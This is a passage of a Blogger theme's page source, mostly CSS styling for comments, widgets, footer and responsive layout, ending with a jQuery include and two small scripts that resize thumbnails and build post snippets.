padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
